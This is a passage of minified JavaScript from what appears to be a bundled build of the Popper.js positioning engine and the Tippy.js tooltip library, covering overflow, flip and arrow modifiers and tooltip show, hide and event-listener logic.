oe?oe:expandToHashMap(oe,J)),se=Z===re?"reference":re,le=p.rects.popper,ce=p.elements[te?se:Z],ue=getClippingRect(isElement(ce)?ce:ce.contextElement||getDocumentElement(p.elements.popper),A,V),de=getBoundingClientRect(p.elements.reference),fe=computeOffsets({reference:de,element:le,strategy:"absolute",placement:C}),he=rectToClientRect(Object.assign({},le,fe)),pe=Z===re?he:de,me={top:ue.top-pe.top+ae.top,bottom:pe.bottom-ue.bottom+ae.bottom,left:ue.left-pe.left+ae.left,right:pe.right-ue.right+ae.right},ge=p.modifiersData.offset;if(Z===re&&ge){var ve=ge[C];Object.keys(me).forEach(function(p){var g=[U,W].indexOf(p)>=0?1:-1,v=[N,W].indexOf(p)>=0?"y":"x";me[p]+=ve[v]*g})}return me}function within(p,g,v){return P(p,A(g,v))}var pe={name:"preventOverflow",enabled:!0,phase:"main",fn:function preventOverflow(p){var g=p.state,v=p.options,_=p.name,C=v.mainAxis,j=void 0===C||C,$=v.altAxis,Z=void 0!==$&&$,J=v.boundary,te=v.rootBoundary,ne=v.altBoundary,re=v.padding,ie=v.tether,oe=void 0===ie||ie,ae=v.tetherOffset,se=void 0===ae?0:ae,le=detectOverflow(g,{boundary:J,rootBoundary:te,padding:re,altBoundary:ne}),ce=getBasePlacement(g.placement),ue=getVariation(g.placement),de=!ue,fe=getMainAxisFromPlacement(ce),he=function getAltAxis(p){return"x"===p?"y":"x"}(fe),pe=g.modifiersData.popperOffsets,me=g.rects.reference,ge=g.rects.popper,ve="function"==typeof se?se(Object.assign({},g.rects,{placement:g.placement})):se,ye="number"==typeof ve?{mainAxis:ve,altAxis:ve}:Object.assign({mainAxis:0,altAxis:0},ve),be=g.modifiersData.offset?g.modifiersData.offset[g.placement]:null,we={x:0,y:0};if(pe){if(j){var _e,Ce="y"===fe?N:V,ke="y"===fe?W:U,xe="y"===fe?"height":"width",Te=pe[fe],Ee=Te+le[Ce],Le=Te-le[ke],Pe=oe?-ge[xe]/2:0,Se=ue===ee?me[xe]:ge[xe],Me=ue===ee?-ge[xe]:-me[xe],Oe=g.elements.arrow,Ae=oe&&Oe?getLayoutRect(Oe):{width:0,height:0},je=g.modifiersData["arrow#persistent"]?g.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},Ie=je[Ce],Be=je[ke],He=within(0,me[xe],Ae[xe]),Ne=de?me[xe]/2-Pe-He-Ie-ye.mainAxis:Se-He-Ie-ye.mainAxis,ze=de?-me[xe]/2+Pe+He+Be+ye.mainAxis:Me+He+Be+ye.mainAxis,De=g.elements.arrow&&getOffsetParent(g.elements.arrow),Fe=De?"y"===fe?De.clientTop||0:De.clientLeft||0:0,Re=null!=(_e=null==be?void 0:be[fe])?_e:0,We=Te+ze-Re,qe=within(oe?A(Ee,Te+Ne-Re-Fe):Ee,Te,oe?P(Le,We):Le);pe[fe]=qe,we[fe]=qe-Te}if(Z){var Ue,Ve="x"===fe?N:V,$e="x"===fe?W:U,Ge=pe[he],Ye="y"===he?"height":"width",Ze=Ge+le[Ve],Je=Ge-le[$e],Ke=-1!==[N,V].indexOf(ce),Xe=null!=(Ue=null==be?void 0:be[he])?Ue:0,Qe=Ke?Ze:Ge-me[Ye]-ge[Ye]-Xe+ye.altAxis,et=Ke?Ge+me[Ye]+ge[Ye]-Xe-ye.altAxis:Je,tt=oe&&Ke?function withinMaxClamp(p,g,v){var _=within(p,g,v);return _>v?v:_}(Qe,Ge,et):within(oe?Qe:Ze,Ge,oe?et:Je);pe[he]=tt,we[he]=tt-Ge}g.modifiersData[_]=we}},requiresIfExists:["offset"]};var me={name:"arrow",enabled:!0,phase:"main",fn:function arrow(p){var g,v=p.state,_=p.name,C=p.options,P=v.elements.arrow,A=v.modifiersData.popperOffsets,j=getBasePlacement(v.placement),$=getMainAxisFromPlacement(j),Z=[V,U].indexOf(j)>=0?"height":"width";if(P&&A){var ee=function toPaddingObject(p,g){return mergePaddingObject("number"!=typeof(p="function"==typeof p?p(Object.assign({},g.rects,{placement:g.placement})):p)?p:expandToHashMap(p,J))}(C.padding,v),te=getLayoutRect(P),ne="y"===$?N:V,re="y"===$?W:U,ie=v.rects.reference[Z]+v.rects.reference[$]-A[$]-v.rects.popper[Z],oe=A[$]-v.rects.reference[$],ae=getOffsetParent(P),se=ae?"y"===$?ae.clientHeight||0:ae.clientWidth||0:0,le=ie/2-oe/2,ce=ee[ne],ue=se-te[Z]-ee[re],de=se/2-te[Z]/2+le,fe=within(ce,de,ue),he=$;v.modifiersData[_]=((g={})[he]=fe,g.centerOffset=fe-de,g)}},effect:function arrow_effect(p){var g=p.state,v=p.options.element,_=void 0===v?"[data-popper-arrow]":v;null!=_&&("string"!=typeof _||(_=g.elements.popper.querySelector(_)))&&contains(g.elements.popper,_)&&(g.elements.arrow=_)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function getSideOffsets(p,g,v){return void 0===v&&(v={x:0,y:0}),{top:p.top-g.height-v.y,right:p.right-g.width+v.x,bottom:p.bottom-g.height+v.y,left:p.left-g.width-v.x}}function isAnySideFullyClipped(p){return[N,U,W,V].some(function(g){return p[g]>=0})}var ge=popperGenerator({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function fn(){},effect:function effect(p){var g=p.state,v=p.instance,_=p.options,C=_.scroll,P=void 0===C||C,A=_.resize,j=void 0===A||A,N=getWindow(g.elements.popper),W=[].concat(g.scrollParents.reference,g.scrollParents.popper);return P&&W.forEach(function(p){p.addEventListener("scroll",v.update,le)}),j&&N.addEventListener("resize",v.update,le),function(){P&&W.forEach(function(p){p.removeEventListener("scroll",v.update,le)}),j&&N.removeEventListener("resize",v.update,le)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function popperOffsets(p){var g=p.state,v=p.name;g.modifiersData[v]=computeOffsets({reference:g.rects.reference,element:g.rects.popper,strategy:"absolute",placement:g.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function computeStyles(p){var g=p.state,v=p.options,_=v.gpuAcceleration,C=void 0===_||_,P=v.adaptive,A=void 0===P||P,j=v.roundOffsets,N=void 0===j||j,W={placement:getBasePlacement(g.placement),variation:getVariation(g.placement),popper:g.elements.popper,popperRect:g.rects.popper,gpuAcceleration:C,isFixed:"fixed"===g.options.strategy};null!=g.modifiersData.popperOffsets&&(g.styles.popper=Object.assign({},g.styles.popper,mapToStyles(Object.assign({},W,{offsets:g.modifiersData.popperOffsets,position:g.options.strategy,adaptive:A,roundOffsets:N})))),null!=g.modifiersData.arrow&&(g.styles.arrow=Object.assign({},g.styles.arrow,mapToStyles(Object.assign({},W,{offsets:g.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:N})))),g.attributes.popper=Object.assign({},g.attributes.popper,{"data-popper-placement":g.placement})},data:{}},ue,de,{name:"flip",enabled:!0,phase:"main",fn:function flip(p){var g=p.state,v=p.options,_=p.name;if(!g.modifiersData[_]._skip){for(var C=v.mainAxis,P=void 0===C||C,A=v.altAxis,j=void 0===A||A,$=v.fallbackPlacements,te=v.padding,ne=v.boundary,re=v.rootBoundary,ae=v.altBoundary,se=v.flipVariations,le=void 0===se||se,ce=v.allowedAutoPlacements,ue=g.options.placement,de=getBasePlacement(ue),fe=$||(de===ue||!le?[getOppositePlacement(ue)]:function getExpandedFallbackPlacements(p){if(getBasePlacement(p)===Z)return[];var g=getOppositePlacement(p);return[getOppositeVariationPlacement(p),g,getOppositeVariationPlacement(g)]}(ue)),he=[ue].concat(fe).reduce(function(p,v){return p.concat(getBasePlacement(v)===Z?function computeAutoPlacement(p,g){void 0===g&&(g={});var v=g,_=v.placement,C=v.boundary,P=v.rootBoundary,A=v.padding,j=v.flipVariations,N=v.allowedAutoPlacements,W=void 0===N?oe:N,U=getVariation(_),V=U?j?ie:ie.filter(function(p){return getVariation(p)===U}):J,$=V.filter(function(p){return W.indexOf(p)>=0});0===$.length&&($=V);var Z=$.reduce(function(g,v){return g[v]=detectOverflow(p,{placement:v,boundary:C,rootBoundary:P,padding:A})[getBasePlacement(v)],g},{});return Object.keys(Z).sort(function(p,g){return Z[p]-Z[g]})}(g,{placement:v,boundary:ne,rootBoundary:re,padding:te,flipVariations:le,allowedAutoPlacements:ce}):v)},[]),pe=g.rects.reference,me=g.rects.popper,ge=new Map,ve=!0,ye=he[0],be=0;be<he.length;be++){var we=he[be],_e=getBasePlacement(we),Ce=getVariation(we)===ee,ke=[N,W].indexOf(_e)>=0,xe=ke?"width":"height",Te=detectOverflow(g,{placement:we,boundary:ne,rootBoundary:re,altBoundary:ae,padding:te}),Ee=ke?Ce?U:V:Ce?W:N;pe[xe]>me[xe]&&(Ee=getOppositePlacement(Ee));var Le=getOppositePlacement(Ee),Pe=[];if(P&&Pe.push(Te[_e]<=0),j&&Pe.push(Te[Ee]<=0,Te[Le]<=0),Pe.every(function(p){return p})){ye=we,ve=!1;break}ge.set(we,Pe)}if(ve)for(var Se=function _loop(p){var g=he.find(function(g){var v=ge.get(g);if(v)return v.slice(0,p).every(function(p){return p})});if(g)return ye=g,"break"},Me=le?3:1;Me>0;Me--){if("break"===Se(Me))break}g.placement!==ye&&(g.modifiersData[_]._skip=!0,g.placement=ye,g.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},pe,me,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function hide(p){var g=p.state,v=p.name,_=g.rects.reference,C=g.rects.popper,P=g.modifiersData.preventOverflow,A=detectOverflow(g,{elementContext:"reference"}),j=detectOverflow(g,{altBoundary:!0}),N=getSideOffsets(A,_),W=getSideOffsets(j,C,P),U=isAnySideFullyClipped(N),V=isAnySideFullyClipped(W);g.modifiersData[v]={referenceClippingOffsets:N,popperEscapeOffsets:W,isReferenceHidden:U,hasPopperEscaped:V},g.attributes.popper=Object.assign({},g.attributes.popper,{"data-popper-reference-hidden":U,"data-popper-escaped":V})}}]}),ve="tippy-content",ye="tippy-backdrop",be="tippy-arrow",we="tippy-svg-arrow",_e={passive:!0,capture:!0},Ce=function TIPPY_DEFAULT_APPEND_TO(){return document.body};function getValueAtIndexOrReturn(p,g,v){if(Array.isArray(p)){var _=p[g];return null==_?Array.isArray(v)?v[g]:v:_}return p}function isType(p,g){var v={}.toString.call(p);return 0===v.indexOf("[object")&&v.indexOf(g+"]")>-1}function invokeWithArgsOrReturn(p,g){return"function"==typeof p?p.apply(void 0,g):p}function tippy_esm_debounce(p,g){return 0===g?p:function(_){clearTimeout(v),v=setTimeout(function(){p(_)},g)};var v}function normalizeToArray(p){return[].concat(p)}function pushIfUnique(p,g){-1===p.indexOf(g)&&p.push(g)}function tippy_esm_getBasePlacement(p){return p.split("-")[0]}function arrayFrom(p){return[].slice.call(p)}function removeUndefinedProps(p){return Object.keys(p).reduce(function(g,v){return void 0!==p[v]&&(g[v]=p[v]),g},{})}function div(){return document.createElement("div")}function tippy_esm_isElement(p){return["Element","Fragment"].some(function(g){return isType(p,g)})}function isMouseEvent(p){return isType(p,"MouseEvent")}function isReferenceElement(p){return!(!p||!p._tippy||p._tippy.reference!==p)}function getArrayOfElements(p){return tippy_esm_isElement(p)?[p]:function isNodeList(p){return isType(p,"NodeList")}(p)?arrayFrom(p):Array.isArray(p)?p:arrayFrom(document.querySelectorAll(p))}function setTransitionDuration(p,g){p.forEach(function(p){p&&(p.style.transitionDuration=g+"ms")})}function setVisibilityState(p,g){p.forEach(function(p){p&&p.setAttribute("data-state",g)})}function getOwnerDocument(p){var g,v=normalizeToArray(p)[0];return null!=v&&null!=(g=v.ownerDocument)&&g.body?v.ownerDocument:document}function updateTransitionEndListener(p,g,v){var _=g+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(g){p[_](g,v)})}function actualContains(p,g){for(var v=g;v;){var _;if(p.contains(v))return!0;v=null==v.getRootNode||null==(_=v.getRootNode())?void 0:_.host}return!1}var ke={isTouch:!1},xe=0;function onDocumentTouchStart(){ke.isTouch||(ke.isTouch=!0,window.performance&&document.addEventListener("mousemove",onDocumentMouseMove))}function onDocumentMouseMove(){var p=performance.now();p-xe<20&&(ke.isTouch=!1,document.removeEventListener("mousemove",onDocumentMouseMove)),xe=p}function onWindowBlur(){var p=document.activeElement;if(isReferenceElement(p)){var g=p._tippy;p.blur&&!g.state.isVisible&&p.blur()}}var Te=!!("undefined"!=typeof window&&"undefined"!=typeof document)&&!!window.msCrypto;var Ee={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Le=Object.assign({appendTo:Ce,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function onAfterUpdate(){},onBeforeUpdate:function onBeforeUpdate(){},onCreate:function onCreate(){},onDestroy:function onDestroy(){},onHidden:function onHidden(){},onHide:function onHide(){},onMount:function onMount(){},onShow:function onShow(){},onShown:function onShown(){},onTrigger:function onTrigger(){},onUntrigger:function onUntrigger(){},onClickOutside:function onClickOutside(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},Ee,{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Pe=Object.keys(Le);function getExtendedPassedProps(p){var g=(p.plugins||[]).reduce(function(g,v){var _,C=v.name,P=v.defaultValue;C&&(g[C]=void 0!==p[C]?p[C]:null!=(_=Le[C])?_:P);return g},{});return Object.assign({},p,g)}function evaluateProps(p,g){var v=Object.assign({},g,{content:invokeWithArgsOrReturn(g.content,[p])},g.ignoreAttributes?{}:function getDataAttributeProps(p,g){return(g?Object.keys(getExtendedPassedProps(Object.assign({},Le,{plugins:g}))):Pe).reduce(function(g,v){var _=(p.getAttribute("data-tippy-"+v)||"").trim();if(!_)return g;if("content"===v)g[v]=_;else try{g[v]=JSON.parse(_)}catch(p){g[v]=_}return g},{})}(p,g.plugins));return v.aria=Object.assign({},Le.aria,v.aria),v.aria={expanded:"auto"===v.aria.expanded?g.interactive:v.aria.expanded,content:"auto"===v.aria.content?g.interactive?null:"describedby":v.aria.content},v}function dangerouslySetInnerHTML(p,g){p.innerHTML=g}function createArrowElement(p){var g=div();return!0===p?g.className=be:(g.className=we,tippy_esm_isElement(p)?g.appendChild(p):dangerouslySetInnerHTML(g,p)),g}function setContent(p,g){tippy_esm_isElement(g.content)?(dangerouslySetInnerHTML(p,""),p.appendChild(g.content)):"function"!=typeof g.content&&(g.allowHTML?dangerouslySetInnerHTML(p,g.content):p.textContent=g.content)}function getChildren(p){var g=p.firstElementChild,v=arrayFrom(g.children);return{box:g,content:v.find(function(p){return p.classList.contains(ve)}),arrow:v.find(function(p){return p.classList.contains(be)||p.classList.contains(we)}),backdrop:v.find(function(p){return p.classList.contains(ye)})}}function render(p){var g=div(),v=div();v.className="tippy-box",v.setAttribute("data-state","hidden"),v.setAttribute("tabindex","-1");var _=div();function onUpdate(v,_){var C=getChildren(g),P=C.box,A=C.content,j=C.arrow;_.theme?P.setAttribute("data-theme",_.theme):P.removeAttribute("data-theme"),"string"==typeof _.animation?P.setAttribute("data-animation",_.animation):P.removeAttribute("data-animation"),_.inertia?P.setAttribute("data-inertia",""):P.removeAttribute("data-inertia"),P.style.maxWidth="number"==typeof _.maxWidth?_.maxWidth+"px":_.maxWidth,_.role?P.setAttribute("role",_.role):P.removeAttribute("role"),v.content===_.content&&v.allowHTML===_.allowHTML||setContent(A,p.props),_.arrow?j?v.arrow!==_.arrow&&(P.removeChild(j),P.appendChild(createArrowElement(_.arrow))):P.appendChild(createArrowElement(_.arrow)):j&&P.removeChild(j)}return _.className=ve,_.setAttribute("data-state","hidden"),setContent(_,p.props),g.appendChild(v),v.appendChild(_),onUpdate(p.props,p.props),{popper:g,onUpdate:onUpdate}}render.$$tippy=!0;var Se=1,Me=[],Oe=[];function createTippy(p,g){var v,_,C,P,A,j,N,W=evaluateProps(p,Object.assign({},Le,getExtendedPassedProps(removeUndefinedProps(g)))),U=!1,V=!1,$=!1,Z=!1,J=[],ee=tippy_esm_debounce(onMouseMove,W.interactiveDebounce),te=Se++,ne=function unique(p){return p.filter(function(g,v){return p.indexOf(g)===v})}(W.plugins),re={id:te,reference:p,popper:div(),popperInstance:null,props:W,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:ne,clearDelayTimeouts:function clearDelayTimeouts(){clearTimeout(v),clearTimeout(_),cancelAnimationFrame(C)},setProps:function setProps(g){0;if(re.state.isDestroyed)return;invokeHook("onBeforeUpdate",[re,g]),removeListeners();var v=re.props,_=evaluateProps(p,Object.assign({},v,removeUndefinedProps(g),{ignoreAttributes:!0}));re.props=_,addListeners(),v.interactiveDebounce!==_.interactiveDebounce&&(cleanupInteractiveMouseListeners(),ee=tippy_esm_debounce(onMouseMove,_.interactiveDebounce));v.triggerTarget&&!_.triggerTarget?normalizeToArray(v.triggerTarget).forEach(function(p){p.removeAttribute("aria-expanded")}):_.triggerTarget&&p.removeAttribute("aria-expanded");handleAriaExpandedAttribute(),handleStyles(),ae&&ae(v,_);re.popperInstance&&(createPopperInstance(),getNestedPopperTree().forEach(function(p){requestAnimationFrame(p._tippy.popperInstance.forceUpdate)}));invokeHook("onAfterUpdate",[re,g])},setContent:function setContent(p){re.setProps({content:p})},show:function show(){0;var p=re.state.isVisible,g=re.state.isDestroyed,v=!re.state.isEnabled,_=ke.isTouch&&!re.props.touch,C=getValueAtIndexOrReturn(re.props.duration,0,Le.duration);if(p||g||v||_)return;if(getCurrentTarget().hasAttribute("disabled"))return;if(invokeHook("onShow",[re],!1),!1===re.props.onShow(re))return;re.state.isVisible=!0,getIsDefaultRenderFn()&&(oe.style.visibility="visible");handleStyles(),addDocumentPress(),re.state.isMounted||(oe.style.transition="none");if(getIsDefaultRenderFn()){var P=getDefaultTemplateChildren();setTransitionDuration([P.box,P.content],0)}j=function onFirstUpdate(){var p;if(re.state.isVisible&&!Z){if(Z=!0,oe.offsetHeight,oe.style.transition=re.props.moveTransition,getIsDefaultRenderFn()&&re.props.animation){var g=getDefaultTemplateChildren(),v=g.box,_=g.content;setTransitionDuration([v,_],C),setVisibilityState([v,_],"visible")}handleAriaContentAttribute(),handleAriaExpandedAttribute(),pushIfUnique(Oe,re),null==(p=re.popperInstance)||p.forceUpdate(),invokeHook("onMount",[re]),re.props.animation&&getIsDefaultRenderFn()&&function onTransitionedIn(p,g){onTransitionEnd(p,g)}(C,function(){re.state.isShown=!0,invokeHook("onShown",[re])})}},function mount(){var p,g=re.props.appendTo,v=getCurrentTarget();p=re.props.interactive&&g===Ce||"parent"===g?v.parentNode:invokeWithArgsOrReturn(g,[v]);p.contains(oe)||p.appendChild(oe);re.state.isMounted=!0,createPopperInstance(),!1}()},hide:function hide(){0;var p=!re.state.isVisible,g=re.state.isDestroyed,v=!re.state.isEnabled,_=getValueAtIndexOrReturn(re.props.duration,1,Le.duration);if(p||g||v)return;if(invokeHook("onHide",[re],!1),!1===re.props.onHide(re))return;re.state.isVisible=!1,re.state.isShown=!1,Z=!1,U=!1,getIsDefaultRenderFn()&&(oe.style.visibility="hidden");if(cleanupInteractiveMouseListeners(),removeDocumentPress(),handleStyles(!0),getIsDefaultRenderFn()){var C=getDefaultTemplateChildren(),P=C.box,A=C.content;re.props.animation&&(setTransitionDuration([P,A],_),setVisibilityState([P,A],"hidden"))}handleAriaContentAttribute(),handleAriaExpandedAttribute(),re.props.animation?getIsDefaultRenderFn()&&function onTransitionedOut(p,g){onTransitionEnd(p,function(){!re.state.isVisible&&oe.parentNode&&oe.parentNode.contains(oe)&&g()})}(_,re.unmount):re.unmount()},hideWithInteractivity:function hideWithInteractivity(p){0;getDocument().addEventListener("mousemove",ee),pushIfUnique(Me,ee),ee(p)},enable:function enable(){re.state.isEnabled=!0},disable:function disable(){re.hide(),re.state.isEnabled=!1},unmount:function unmount(){0;re.state.isVisible&&re.hide();if(!re.state.isMounted)return;destroyPopperInstance(),getNestedPopperTree().forEach(function(p){p._tippy.unmount()}),oe.parentNode&&oe.parentNode.removeChild(oe);Oe=Oe.filter(function(p){return p!==re}),re.state.isMounted=!1,invokeHook("onHidden",[re])},destroy:function destroy(){0;if(re.state.isDestroyed)return;re.clearDelayTimeouts(),re.unmount(),removeListeners(),delete p._tippy,re.state.isDestroyed=!0,invokeHook("onDestroy",[re])}};if(!W.render)return re;var ie=W.render(re),oe=ie.popper,ae=ie.onUpdate;oe.setAttribute("data-tippy-root",""),oe.id="tippy-"+re.id,re.popper=oe,p._tippy=re,oe._tippy=re;var se=ne.map(function(p){return p.fn(re)}),le=p.hasAttribute("aria-expanded");return addListeners(),handleAriaExpandedAttribute(),handleStyles(),invokeHook("onCreate",[re]),W.showOnCreate&&scheduleShow(),oe.addEventListener("mouseenter",function(){re.props.interactive&&re.state.isVisible&&re.clearDelayTimeouts()}),oe.addEventListener("mouseleave",function(){re.props.interactive&&re.props.trigger.indexOf("mouseenter")>=0&&getDocument().addEventListener("mousemove",ee)}),re;function getNormalizedTouchSettings(){var p=re.props.touch;return Array.isArray(p)?p:[p,0]}function getIsCustomTouchBehavior(){return"hold"===getNormalizedTouchSettings()[0]}function getIsDefaultRenderFn(){var p;return!(null==(p=re.props.render)||!p.$$tippy)}function getCurrentTarget(){return N||p}function getDocument(){var p=getCurrentTarget().parentNode;return p?getOwnerDocument(p):document}function getDefaultTemplateChildren(){return getChildren(oe)}function getDelay(p){return re.state.isMounted&&!re.state.isVisible||ke.isTouch||P&&"focus"===P.type?0:getValueAtIndexOrReturn(re.props.delay,p?0:1,Le.delay)}function handleStyles(p){void 0===p&&(p=!1),oe.style.pointerEvents=re.props.interactive&&!p?"":"none",oe.style.zIndex=""+re.props.zIndex}function invokeHook(p,g,v){var _;(void 0===v&&(v=!0),se.forEach(function(v){v[p]&&v[p].apply(v,g)}),v)&&(_=re.props)[p].apply(_,g)}function handleAriaContentAttribute(){var g=re.props.aria;if(g.content){var v="aria-"+g.content,_=oe.id;normalizeToArray(re.props.triggerTarget||p).forEach(function(p){var g=p.getAttribute(v);if(re.state.isVisible)p.setAttribute(v,g?g+" "+_:_);else{var C=g&&g.replace(_,"").trim();C?p.setAttribute(v,C):p.removeAttribute(v)}})}}function handleAriaExpandedAttribute(){!le&&re.props.aria.expanded&&normalizeToArray(re.props.triggerTarget||p).forEach(function(p){re.props.interactive?p.setAttribute("aria-expanded",re.state.isVisible&&p===getCurrentTarget()?"true":"false"):p.removeAttribute("aria-expanded")})}function cleanupInteractiveMouseListeners(){getDocument().removeEventListener("mousemove",ee),Me=Me.filter(function(p){return p!==ee})}function onDocumentPress(g){if(!ke.isTouch||!$&&"mousedown"!==g.type){var v=g.composedPath&&g.composedPath()[0]||g.target;if(!re.props.interactive||!actualContains(oe,v)){if(normalizeToArray(re.props.triggerTarget||p).some(function(p){return actualContains(p,v)})){if(ke.isTouch)return;if(re.state.isVisible&&re.props.trigger.indexOf("click")>=0)return}else invokeHook("onClickOutside",[re,g]);!0===re.props.hideOnClick&&(re.clearDelayTimeouts(),re.hide(),V=!0,setTimeout(function(){V=!1}),re.state.isMounted||removeDocumentPress())}}}function onTouchMove(){$=!0}function onTouchStart(){$=!1}function addDocumentPress(){var p=getDocument();p.addEventListener("mousedown",onDocumentPress,!0),p.addEventListener("touchend",onDocumentPress,_e),p.addEventListener("touchstart",onTouchStart,_e),p.addEventListener("touchmove",onTouchMove,_e)}function removeDocumentPress(){var p=getDocument();p.removeEventListener("mousedown",onDocumentPress,!0),p.removeEventListener("touchend",onDocumentPress,_e),p.removeEventListener("touchstart",onTouchStart,_e),p.removeEventListener("touchmove",onTouchMove,_e)}function onTransitionEnd(p,g){var v=getDefaultTemplateChildren().box;function listener(p){p.target===v&&(updateTransitionEndListener(v,"remove",listener),g())}if(0===p)return g();updateTransitionEndListener(v,"remove",A),updateTransitionEndListener(v,"add",listener),A=listener}function on(g,v,_){void 0===_&&(_=!1),normalizeToArray(re.props.triggerTarget||p).forEach(function(p){p.addEventListener(g,v,_),J.push({node:p,eventType:g,handler:v,options:_})})}function addListeners(){getIsCustomTouchBehavior()&&(on("touchstart",onTrigger,{passive:!0}),on("touchend",onMouseLeave,{passive:!0})),function splitBySpaces(p){return p.split(/\s+/).filter(Boolean)}(re.props.trigger).forEach(function(p){if("manual"!==p)switch(on(p,onTrigger),p){case"mouseenter":on("mouseleave",onMouseLeave);break;case"focus":on(Te?"focusout":"blur",onBlurOrFocusOut);break;case"focusin":on("focusout",onBlurOrFocusOut)}})}function removeListeners(){J.forEach(function(p){var g=p.node,v=p.eventType,_=p.handler,C=p.options;g.removeEventListener(v,_,C)}),J=[]}function onTrigger(p){var g,v=!1;if(re.state.isEnabled&&!isEventListenerStopped(p)&&!V){var _="focus"===(null==(g=P)?void 0:g.type);P=p,N=p.currentTarget,handleAriaExpandedAttribute(),!re.state.isVisible&&isMouseEvent(p)&&Me.forEach(function(g){return g(p)}),"click"===p.type&&(re.props.trigger.indexOf("mouseenter")<0||U)&&!1!==re.props.hideOnClick&&re.state.isVisible?v=!0:scheduleShow(p),"click"===p.type&&(U=!v),v&&!_&&scheduleHide(p)}}function onMouseMove(p){var g=p.target,v=getCurrentTarget().contains(g)||oe.contains(g);if("mousemove"!==p.type||!v){var _=getNestedPopperTree().concat(oe).map(function(p){var g,v=null==(g=p._tippy.popperInstance)?void 0:g.state;return v?{popperRect:p.getBoundingClientRect(),popperState:v,props:W}:null}).filter(Boolean);(function isCursorOutsideInteractiveBorder(p,g){var v=g.clientX,_=g.clientY;return p.every(function(p){var g=p.popperRect,C=p.popperState,P=p.props.interactiveBorder,A=tippy_esm_getBasePlacement(C.placement),j=C.modifiersData.offset;if(!j)return!0;var N="bottom"===A?j.top.y:0,W="top"===A?j.bottom.y:0,U="right"===A?j.left.x:0,V="left"===A?j.right.x:0,$=g.top-_+N>P,Z=_-g.bottom-W>P,J=g.left-v+U>P,ee=v-g.right-V>P;return $||Z||J||ee})})(_,p)&&(cleanupInteractiveMouseListeners(),scheduleHide(p))}}function onMouseLeave(p){isEventListenerStopped(p)||re.props.trigger.indexOf("click")>=0&&U||(re.props.interactive?re.hideWithInteractivity(p):scheduleHide(p))}function onBlurOrFocusOut(p){re.props.trigger.indexOf("focusin")<0&&p.target!==getCurrentTarget()||re.props.interactive&&p.relatedTarget&&oe.contains(p.relatedTarget)||scheduleHide(p)}function isEventListenerStopped(p){return!!ke.isTouch&&getIsCustomTouchBehavior()!==p.type.indexOf("touch")>=0}function createPopperInstance(){destroyPopperInstance();var g=re.props,v=g.popperOptions,_=g.placement,C=g.offset,P=g.getReferenceClientRect,A=g.moveTransition,N=getIsDefaultRenderFn()?getChildren(oe).arrow:null,W=P?{getBoundingClientRect:P,contextElement:P.contextElement||getCurrentTarget()}:p,U={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function fn(p){var g=p.state;if(getIsDefaultRenderFn()){var v=getDefaultTemplateChildren().box;["placement","reference-hidden","escaped"].forEach(function(p){"placement"===p?v.setAttribute("data-placement",g.placement):g.attributes.popper["data-popper-"+p]?v.setAttribute("data-"+p,""):v.removeAttribute("data-"+p)}),g.attributes.popper={}}}},V=[{name:"offset",options:{offset:C}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!A}},U];getIsDefaultRenderFn()&&N&&V.push({name:"arrow",options:{element:N,padding:3}}),V.push.apply(V,(null==v?void 0:v.modifiers)||[]),re.popperInstance=ge(W,oe,Object.assign({},v,{placement:_,onFirstUpdate:j,modifiers:V}))}function destroyPopperInstance(){re.popperInstance&&(re.popperInstance.destroy(),re.popperInstance=null)}function getNestedPopperTree(){return arrayFrom(oe.querySelectorAll("[data-tippy-root]"))}function scheduleShow(p){re.clearDelayTimeouts(),p&&invokeHook("onTrigger",[re,p]),addDocumentPress();var g=getDelay(!0),_=getNormalizedTouchSettings(),C=_[0],P=_[1];ke.isTouch&&"hold"===C&&P&&(g=P),g?v=setTimeout(function(){re.show()},g):re.show()}function scheduleHide(p){if(re.clearDelayTimeouts(),invokeHook("onUntrigger",[re,p]),re.state.isVisible){if(!(re.props.trigger.indexOf("mouseenter")>=0&&re.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(p.type)>=0&&U)){var g=getDelay(!1);g?_=setTimeout(function(){re.state.isVisible&&re.hide()},g):C=requestAnimationFrame(function(){re.hide()})}}else removeDocumentPress()}}function tippy(p,g){void 0===g&&(g={});var v=Le.plugins.concat(g.plugins||[]);(function bindGlobalEventListeners(){document.addEventListener("touchstart",onDocumentTouchStart,_e),window.addEventListener("blur",onWindowBlur)})();var _=Object.assign({},g,{plugins:v}),C=getArrayOfElements(p).reduce(function(p,g){var v=g&&createTippy(g,_);return v&&p.push(v),p},[]);return tippy_esm_isElement(p)?C[0]:C}tippy.defaultProps=Le,tippy.setDefaultProps=function setDefaultProps(p){Object.keys(p).forEach(function(g){Le[g]=p[g]})},tippy.currentInput=ke;var Ae=function hideAll(p){var g=void 0===p?{}:p,v=g.exclude,_=g.duration;Oe.forEach(function(p){var g=!1;if(v&&(g=isReferenceElement(v)?p.reference===v:p.popper===v.popper),!g){var C=p.props.duration;p.setProps({duration:_}),p.hide(),p.state.isDestroyed||p.setProps({duration:C})}})};Object.assign({},ue,{effect:function effect(p){var 